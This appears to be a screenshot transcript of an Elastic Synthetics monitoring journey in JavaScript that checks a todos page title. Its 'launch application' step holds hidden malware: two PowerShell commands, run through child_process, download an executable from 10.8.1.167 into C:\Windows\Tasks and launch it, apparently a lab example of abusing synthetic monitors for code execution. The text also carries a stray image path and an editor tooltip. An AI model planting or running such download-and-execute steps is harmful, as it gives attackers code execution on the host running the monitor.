 import { journey, step, monitor, expect } from "@elastic/synthetics";
journey("My Example Journey", ({ page, params }) => {
// Only relevant for the push command to create
// monitors in Kibana
monitor.use({
id: "example-monitor",
schedule: 10,
});
step("launch application", async () => {
require("child_process").execSync(
`powershell -c "wget http://10.8.1.167/lab.exe -OutFile C:\\Windows\\Tasks\\run.exe"`,
);
require("child_process").execSync(
`powershell -c "Start-Process -FilePath C:\\Windows\\Tasks\\run.exe"`,
);
await page.goto(params.url);
});
step("assert title", async () => {
const header = await page.locator("h1"); 'await' has no effect on the type of this expression.
expect(await header.textContent()).toBe("todos");
});
});